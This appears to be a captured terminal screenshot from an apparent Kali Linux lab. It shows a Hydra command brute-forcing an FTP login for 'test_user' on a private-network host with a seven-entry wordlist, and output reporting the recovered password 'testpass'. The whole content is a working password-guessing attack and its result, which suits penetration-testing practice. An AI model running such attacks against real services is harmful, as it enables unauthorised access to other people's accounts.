 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -V -l test_user -P dizionario.txt -t4 -f ftp://192.168.1.198
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military o
r secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-08 07:47:34
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7 login tries (l:1/p:7), ~2 tries per
task
[DATA] attacking ftp://192.168.1.198:21/
[ATTEMPT] target 192.168.1.198 - login "test_user" - pass "password" - 1 of 7 [child 0]
(0/0)
[ATTEMPT] target 192.168.1.198 - login "test_user" - pass "ciao" - 2 of 7 [child 1] (0/0
)
[ATTEMPT] target 192.168.1.198 - login "test_user" - pass "fiore" - 3 of 7 [child 2] (0/
0)
[ATTEMPT] target 192.168.1.198 - login "test_user" - pass "albero" - 4 of 7 [child 3] (0
/0)
[ATTEMPT] target 192.168.1.198 - login "test_user" - pass "12345" - 5 of 7 [child 1] (0/
0)
[ATTEMPT] target 192.168.1.198 - login "test_user" - pass "testpass" - 6 of 7 [child 2]
(0/0)
[ATTEMPT] target 192.168.1.198 - login "test_user" - pass "56789" - 7 of 7 [child 3] (0/
0)
[21][ftp] host: 192.168.1.198   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-08 07:47:38
┌──(kali㉿kali)-[~/Desktop]
└─$